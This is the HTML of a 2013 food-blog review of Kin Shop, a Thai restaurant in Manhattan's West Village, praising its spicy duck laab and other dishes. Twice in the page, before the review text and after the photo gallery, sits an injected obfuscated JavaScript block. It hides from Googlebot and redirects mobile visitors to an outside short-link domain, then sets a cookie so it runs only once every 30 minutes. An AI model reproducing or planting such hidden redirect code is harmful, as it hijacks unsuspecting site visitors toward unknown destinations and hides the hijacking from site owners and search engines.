<li id="menu-item-13150" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <nav id="offcanvas-menu" class="navmenu navmenu-default navmenu-fixed-left offcanvas" role="navigation">
      <ul>
        <li><a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a></li>
      </ul>
      <ul id="menu-primary-1" class="nav navmenu-nav"><li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <button class="navbar-toggler navbar-toggle hidden-md-up" type="button" data-toggle="offcanvas" data-target="#offcanvas-menu">
      &#9776;
    </button>
    <div class="header-top">
      <div class="header-logo">
        <a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a>
      </div>
      <div class="header-right">
      </div>
      <div class="clearfix"></div>
    </div>
  </header>

	<div class="post-hero">
		<div class="post-image" style="background:url(https://cdn.forknplate.com/wp-content/uploads/2013/08/duck-laab.jpg) no-repeat center center; background-size:cover; min-height: 100%; z-index: 1;"></div>
		<div class="post-title"><h1>The Heat is On @ The Kin Shop</h1></div>
	</div>
  <div class="header-ad hidden-md-down">
      </div>
	<div class="container-fluid">
	<div class="row">
	<div class="col-md-9">
		<div class="single">
			    <div class="metadata">
			      <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div>
			      <div class="author-info">
			        <div class="author-name">Posted by <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://forknplate.com/author/davina/" title="Posts by Davina Thomasula" rel="author">Davina Thomasula</a></span></span> 
			        <br>
			        </div>
			        <div class="timestamp"><em itemprop="datePublished" content="2013-08-20">Tuesday, August 20th, 2013</em></div>
			      </div>
			      <div class="clearfix"></div>
			    </div>
		      <div class="cat-nav"><p class="breadcrumb"><span class="breadcrum_info">You are here: </span><a href='https://forknplate.com/category/where-to-eat-and-drink/'>Best Restaurants/Bars</a> &raquo; <a href='https://forknplate.com/category/where-to-eat-and-drink/new-york-city/'>New York City</a> &raquo; <a href='https://forknplate.com/category/where-to-eat-and-drink/new-york-city/manhattan/'>Manhattan</a> &raquo; <a href='https://forknplate.com/category/where-to-eat-and-drink/new-york-city/manhattan/west-village/'>West Village</a> &raquo; <a href='https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/'>The Heat is On @ The Kin Shop</a></p></div>
		      <div class="clearfix"></div>
		      <div class="addthis_responsive_sharing"></div>
							<div><div class="restaurant-info"><ul><li><strong>Price: </strong> $$$</li><li><strong>Cuisine: </strong> Thai</li><li><strong>ForknPlate Member: </strong> No</li><li><strong>Wifi: </strong> No</li><li><strong>Oudoor Seating: </strong> No</li><li><strong>Delivery: </strong> No</li><li><strong>Takeout: </strong> Yes</li><li><strong>Reservations: </strong> Yes</li><li><strong>OpenTable Link: </strong> <a href="https://www.opentable.com/kin-shop" target="_blank" >OpenTable</a></li><li><strong>Phone: </strong><a href="tel:(212) 675-4295">(212) 675-4295</a></li><li><strong>Website: </strong> <a href="https://www.kinshopnyc.com/" target="_blank" >Website</a></li><li><strong>Menu: </strong> <a href="https://www.yelp.com/menu/kin-shop-new-york/lunch-menu" target="_blank" >Menu</a></li></ul></div><div class="restaurant-info hours"><strong>Hours:</strong> <br />Mon: 11:30 am - 3:00 pm & 5:30 pm - 10:00 pm	<br />
Tue: 11:30 am - 3:00 pm & 5:30 pm - 10:00 pm<br />
Wed: 11:30 am - 3:00 pm & 5:30 pm - 10:00 pm	<br />
Thu: 11:30 am - 3:00 pm & 5:30 pm - 11:00 pm	<br />
Fri: 11:30 am - 3:00 pm & 5:30 pm - 11:00 pm	<br />
Sat: 11:30 am - 3:00 pm & 5:30 pm - 11:00 pm	<br />
Sun: 11:30 am - 3:00 pm & 5:00 pm - 10:00 pm</div></div>				<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><p>Calling all spice lovers out there, boy, do we have the dish for you. Chef Harold Dieterle, from Top Chef and Alicia Nosenzo have teamed up to open this contempory thai restaurant called the Kin Shop in the West Village. When you walk in you almost feel like you are going for in for a spa day. The colors are very serene and the place is tiny and super clean. The walls are a cool, soothing pale color, with hints of jade in the artwork. It&#8217;s pretty relaxing&#8230;until you order the spicy duck laab salad. Holy cow, (or duck).</p>
<p>The heat in this dish is pretty unreal. Even with our mouths on fire we couldn&#8217;t put the fork down. The dish is well-balanced and although really hot all the other flavors and spices still have room to shine. It&#8217;s ground duck, onions and fresh herbs all inside a nice cool crisp piece of lettuce. Almost lettuce wrap-ish.  Nice work chef. We know that&#8217;s not easy to do. If you&#8217;re not a spice person there are some other great options here. For example, fried pork &amp; crispy oyster salad with celery, peanuts, mint &amp; chili-lime vinaigrette. It&#8217;s good, really good and we are loving the trending playfulness of combining pork and seafood. Or even the chilled sao nam noodle, which has breakfast radish, jicama, grapefruit, fresh herbs &amp; toasted cashew. This is quite refreshing on a hot summer day.</p>
<p>The real deal here at the Kin Shop is that if something has an asterisk next to it on the menu and says &#8220;spicy&#8221; believe them. The food is fun and creative and even if it is a little out of Chef Dieterle&#8217;s normal style of cuisine its worth a stop for lunch or dinner. It&#8217;s a little different than any traditional Thai restaurant you will go to in the city. They add those contemporary twists to every dish, which got us worked up (or maybe it was the fire hot duck). Don&#8217;t go in expecting traditional Thai and don&#8217;t go in expecting anything, but bold, spicy, delicious flavors. Most dishes range in price from $9-15 for an appetizer and $19-29 for an entrée so factor that into your budget when deciding on a place to eat. We don&#8217;t want the prices to Thai you up. Yet, another bad joke. Get to Kin Shop. You kin do it. Ok, we&#8217;re done.</p>
<p><a href="www.kinshopnyc.com" target="_blank">Kin Shop </a></p>

		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-3867 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/oyster-salad/'><img decoding="async" width="224" height="123" src="https://cdn.forknplate.com/wp-content/uploads/2013/08/oyster-salad-224x123.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://cdn.forknplate.com/wp-content/uploads/2013/08/oyster-salad-224x123.jpg 224w, https://cdn.forknplate.com/wp-content/uploads/2013/08/oyster-salad-275x150.jpg 275w" sizes="(max-width: 224px) 100vw, 224px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/chef/'><img decoding="async" width="184" height="123" src="https://cdn.forknplate.com/wp-content/uploads/2013/08/chef-184x123.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/kin-shop/'><img decoding="async" width="224" height="123" src="https://cdn.forknplate.com/wp-content/uploads/2013/08/kin-shop-224x123.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://forknplate.com/2013/08/20/getting-spicy-the-kin-shop/outside-kin/'><img loading="lazy" decoding="async" width="224" height="123" src="https://cdn.forknplate.com/wp-content/uploads/2013/08/outside-kin-224x123.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://cdn.forknplate.com/wp-content/uploads/2013/08/outside-kin-224x123.jpg 224w, https://cdn.forknplate.com/wp-content/uploads/2013/08/outside-kin-275x150.jpg 275w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>        								 <h3>Where to Find It</h3>
				<div class="acf-map">
				 <div class="marker" data-lat="40.735702" data-lng="-73.998378"></div>
				</div>
													<div class="tags"></div>
			<div class="addthis_responsive_sharing"></div>
      <div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Davina Thomasula' src='https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" loading='lazy' decoding='async'/></div><div class="saboxplugin-authorname"><a href="https://forknplate.com/author/davina/" class="vcard author" rel="author"><span class="fn">Davina Thomasula</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hi! I&#8217;m Davina and I have an unquenchable passion for all things food, drink and real estate! I love practical jokes, coffee and my two pups. Follow me on <a href="https://instagram.com/davina_thomasula">instagram</a>!</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials sabox-colored"><a title="Instagram" target="_blank" href="https://www.instagram.com/forknplate/" rel="nofollow noopener" class="saboxplugin-icon-color"><svg class="sab-instagram" viewBox="0 0 500 500.7" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path class="st0" d="m499.8 250.7c0 7.6-0.4 15.2-1 22.6-0.2 2.2-0.4 4.4-0.7 6.6-0.1 0.6-0.1 1.1-0.2 1.7-0.3 2.6-0.7 5.2-1.1 7.7-0.4 2.3-0.8 4.7-1.2 7 0 0.3-0.1 0.6-0.2 0.9-0.2 1-0.4 1.9-0.5 2.9-0.2 0.8-0.4 1.6-0.5 2.5-0.1 0.3-0.1 0.5-0.2 0.8-0.7 3.3-1.5 6.5-2.3 9.7-0.6 2.3-1.2 4.5-1.9 6.8-23.4 81.3-87.1 145.6-168.2 169.8-3 0.9-6.1 1.8-9.2 2.6-1.5 0.4-3 0.8-4.5 1.1-3.6 0.9-7.2 1.6-10.9 2.3-0.2 0-0.5 0.1-0.7 0.1l-3 0.6c-1.8 0.3-3.6 0.6-5.4 0.9-0.2 0-0.3 0.1-0.5 0.1-0.9 0.1-1.9 0.3-2.8 0.4-5.5 0.8-11.1 1.3-16.7 1.7-0.8 0.1-1.6 0.1-2.4 0.1-5 0.3-10.1 0.4-15.2 0.4-137.7 0-249.3-111.6-249.3-249.3s111.6-249.4 249.3-249.4 249.3 111.7 249.3 249.4z" fill="#405de6" /><path class="st1" d="m495.4 297.2c-0.2 1-0.4 1.9-0.5 2.9-0.2 0.8-0.4 1.6-0.5 2.5-0.1 0.3-0.1 0.5-0.2 0.8-0.7 3.3-1.5 6.5-2.3 9.7-0.6 2.3-1.2 4.5-1.9 6.8-23.4 81.3-87.1 145.6-168.2 169.8-3 0.9-6.1 1.8-9.2 2.6-1.5 0.4-3 0.8-4.5 1.1-3.6 0.9-7.2 1.6-10.9 2.3-0.2 0-0.5 0.1-0.7 0.1l-151.5-152.7v-147l9.2-27 14.8-14 33-8 70-5 80.5 11.7 142.9 143.4z" /><path class="st2" d="m252.7 192.1c-34.1 0-61.6 27.5-61.6 61.6s27.5 61.6 61.6 61.6 61.6-27.5 61.6-61.6-27.5-61.6-61.6-61.6zm0 101.6c-22 0-40-17.9-40-40s17.9-40 40-40 40 17.9 40 40-17.9 40-40 40zm78.5-104.1c0 8-6.4 14.4-14.4 14.4s-14.4-6.4-14.4-14.4 6.4-14.4 14.4-14.4c7.9 0 14.4 6.4 14.4 14.4zm40.7 14.6c-0.9-19.2-5.3-36.3-19.4-50.3-14-14-31.1-18.4-50.3-19.4-19.8-1.1-79.2-1.1-99.1 0-19.2 0.9-36.2 5.3-50.3 19.3s-18.4 31.1-19.4 50.3c-1.1 19.8-1.1 79.2 0 99.1 0.9 19.2 5.3 36.3 19.4 50.3s31.1 18.4 50.3 19.4c19.8 1.1 79.2 1.1 99.1 0 19.2-0.9 36.3-5.3 50.3-19.4 14-14 18.4-31.1 19.4-50.3 1.2-19.9 1.2-79.2 0-99zm-25.6 120.2c-4.2 10.5-12.3 18.6-22.8 22.8-15.8 6.3-53.3 4.8-70.8 4.8s-55 1.4-70.8-4.8c-10.5-4.2-18.6-12.3-22.8-22.8-6.3-15.8-4.8-53.3-4.8-70.8s-1.4-55 4.8-70.8c4.2-10.5 12.3-18.6 22.8-22.8 15.8-6.3 53.3-4.8 70.8-4.8s55-1.4 70.8 4.8c10.5 4.2 18.6 12.3 22.8 22.8 6.3 15.8 4.8 53.3 4.8 70.8s1.5 55.1-4.8 70.8z" /></svg></span></a><a title="Twitter" target="_blank" href="https://plus.google.com/106719141629289991530/posts" rel="nofollow noopener" class="saboxplugin-icon-color"><svg class="sab-twitter" viewBox="0 0 500 500.7" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path class="st0" d="m499.4 250.9c0 2.2 0 4.4-0.1 6.6-0.1 5.4-0.5 10.7-0.9 15.9-0.2 2.2-0.4 4.5-0.7 6.7-0.1 0.6-0.1 1.1-0.2 1.7-0.7 4.8-1.4 9.5-2.2 14.2l-0.6 3.3c0 0.1 0 0.2-0.1 0.3 0 0.2-0.1 0.5-0.1 0.7-1.1 5.1-2.3 10.2-3.6 15.3-0.2 0.9-0.5 1.9-0.8 2.8-0.2 0.6-0.3 1.1-0.5 1.7-0.8 2.7-1.6 5.3-2.5 8-1.4 4.2-2.8 8.5-4.4 12.5-0.1 0.4-0.3 0.7-0.4 1.1-0.9 2.3-1.8 4.6-2.8 6.8-28.3 66.6-84.9 118.5-154.8 140.4-1.1 0.4-2.2 0.7-3.3 1-6.8 2-13.6 3.8-20.6 5.2-0.2 0.1-0.5 0.1-0.7 0.2-1.5 0.3-2.9 0.5-4.3 0.8-0.6 0.1-1.3 0.2-1.9 0.4-3.1 0.6-6.3 1.1-9.5 1.5-0.3 0-0.5 0.1-0.8 0.1-2.7 0.4-5.5 0.7-8.2 1-0.4 0-0.8 0.1-1.2 0.1-2.2 0.2-4.4 0.4-6.6 0.5-0.8 0.1-1.6 0.1-2.4 0.1-1.4 0.1-2.9 0.2-4.4 0.2-3.6 0.1-7.2 0.2-10.8 0.2-137.7 0-249.3-111.6-249.3-249.3s111.6-249.4 249.4-249.4 249.3 111.7 249.3 249.4z" fill="#1da1f2" /><path class="st1" d="m499.3 257.5c-0.1 5.4-0.5 10.7-0.9 15.9-0.2 2.2-0.4 4.5-0.7 6.7-0.1 0.6-0.1 1.1-0.2 1.7-0.7 4.8-1.4 9.5-2.2 14.2l-0.6 3.3c0 0.1 0 0.2-0.1 0.3 0 0.2-0.1 0.5-0.1 0.7-1.1 5.1-2.3 10.2-3.6 15.3-0.2 0.9-0.5 1.9-0.8 2.8-0.2 0.6-0.3 1.1-0.5 1.7-0.8 2.7-1.6 5.3-2.5 8-1.4 4.2-2.8 8.5-4.4 12.5-0.1 0.4-0.3 0.7-0.4 1.1-0.9 2.3-1.8 4.6-2.8 6.8-28.3 66.6-84.9 118.5-154.8 140.4-1.1 0.4-2.2 0.7-3.3 1-6.8 2-13.6 3.8-20.6 5.2-0.2 0.1-0.5 0.1-0.7 0.2-1.5 0.3-2.9 0.5-4.3 0.8-0.6 0.1-1.3 0.2-1.9 0.4-3.1 0.6-6.3 1.1-9.5 1.5-0.3 0-0.5 0.1-0.8 0.1-2.7 0.4-5.5 0.7-8.2 1-0.4 0-0.8 0.1-1.2 0.1-2.2 0.2-4.4 0.4-6.6 0.5-0.8 0.1-1.6 0.1-2.4 0.1-1.4 0.1-2.9 0.2-4.4 0.2l-151.8-151.8 18 4.3 23.7-2 36-1-26.8-39.1 19.5 1.1-20-7.7 3.3-12.7-22.8-23.5 93.2-25.5 155-96.3 111.2 111.7z" /><path class="st2" d="m366.5 199.6c0.2 2.5 0.2 5.1 0.2 7.6 0 77.8-59.2 167.4-167.4 167.4-33.3 0-64.3-9.7-90.3-26.4 4.7 0.5 9.3 0.7 14.2 0.7 27.5 0 52.8-9.3 73-25.1-25.9-0.5-47.5-17.5-55-40.8 3.6 0.5 7.3 0.9 11.1 0.9 5.3 0 10.6-0.7 15.5-2-27-5.5-47.2-29.1-47.2-57.7v-0.7c7.8 4.4 16.9 7.1 26.6 7.5-15.8-10.6-26.2-28.6-26.2-49 0-10.9 2.9-20.9 8-29.7 29 35.7 72.5 59 121.3 61.6-0.9-4.4-1.5-8.9-1.5-13.5 0-32.4 26.2-58.8 58.8-58.8 16.9 0 32.2 7.1 43 18.6 13.3-2.5 26-7.5 37.3-14.2-4.4 13.7-13.7 25.1-25.9 32.4 11.8-1.3 23.3-4.6 33.9-9.1-7.9 11.5-17.9 21.9-29.4 30.3z" /></svg></span></a><a title="Facebook" target="_blank" href="https://www.facebook.com/forknplate" rel="nofollow noopener" class="saboxplugin-icon-color"><svg class="sab-facebook" viewBox="0 0 500 500.7" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path class="st0" d="m499.4 250.9c0 9.9-0.6 19.7-1.7 29.2-0.1 0.6-0.1 1.1-0.2 1.7-0.8 6.3-1.8 12.4-3 18.5-0.2 1.1-0.5 2.2-0.7 3.3-1.2 5.6-2.6 11-4.2 16.5-23.4 81.3-87.1 145.6-168.2 169.8-4.5 1.3-9.1 2.6-13.7 3.7-7.6 1.8-15.4 3.3-23.3 4.4-5.5 0.8-11.1 1.3-16.7 1.7-0.8 0.1-1.6 0.1-2.4 0.1-5 0.3-10.1 0.4-15.2 0.4-137.8 0-249.4-111.6-249.4-249.3s111.6-249.4 249.4-249.4 249.3 111.7 249.3 249.4z" fill="#3b5998" /><path class="st1" d="m493.8 303.6c-1.2 5.6-2.6 11-4.2 16.5-23.4 81.3-87.1 145.6-168.2 169.8-4.5 1.3-9.1 2.6-13.7 3.7l-100.9-101 1.8-3.5 2.1-76.7-45.3-43.7 41.3-31 30-95.3 71.4-24.7 185.7 185.9z" /><path class="st2" d="M206.8,392.6V268.8h-41.5v-49.2h41.5v-38.8c0-42.1,25.7-65,63.3-65c18,0,33.5,1.4,38,1.9v44H282  c-20.4,0-24.4,9.7-24.4,24v33.9h46.1l-6.3,49.2h-39.8v123.8" /></svg></span></a></div></div></div>          </div>
      <!--Related Posts-->
      <div id="relatedposts"><h3>Related Posts</h3><ul>      <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/28/wonder-bar-a-little-gem-in-beacon-ny/" rel="bookmark" title="Wonder Bar: A Little Gem in Beacon, NY"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/IMG_6163-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
